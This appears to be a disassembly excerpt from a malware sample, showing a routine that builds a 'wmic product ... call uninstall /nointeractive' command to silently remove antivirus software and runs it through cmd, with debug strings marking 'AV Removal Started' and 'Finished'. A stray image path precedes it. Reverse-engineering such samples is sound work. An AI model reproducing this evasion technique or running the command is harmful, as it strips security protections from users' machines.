 lea eax, [ebp+var_70]
push eax
lea ecx, [ebp+var_58]
call sub_407E20
mov edx, offset aWmicProductWhe ; "wmic product where ( Vendor like \"%"
mov byte ptr [ebp+var_4], 11h
lea ecx, [ebp+var_120]
call sub_40B2F3
lea edx, [ebp+var_70]
mov ecx, eax
call sub_40B4D1
mov edx, offset aCallUninstallN ; "%\" ) call uninstall /nointeractive & s"...
mov ecx, eax
call sub_40B2F3
lea eax, [ebp+lpOutputString]
push eax
lea ecx, [ebp+var_130]
call sub_407FD0
mov byte ptr [ebp+var_4], 12h
mov esi, ds:OutputDebugStringW
push offset aAvRemovalStart ; "AV Removal Started"
call esi ; OutputDebugStringW
cmp [ebp+var_14], 8
lea eax, [ebp+lpOutputString]
cmovnb eax, [ebp+lpOutputString]
push eax ; lpOutputString
call esi ; OutputDebugStringW
sub esp, 18h
lea eax, [ebp+lpOutputString]
mov ecx, esp
push eax
call ??0?$basic_string@_WU?$char_traits@_W@std@@V?$allocator@_W@2@@std@@QAE@ABV01@@Z ;
call CreateCMD_exe
add esp, 18h
push 1FBD0h ; dwMilliseconds
call edi ; Sleep
push offset aAvRemovalFinis ; "AV Removal Finished"
call esi ; OutputDebugStringW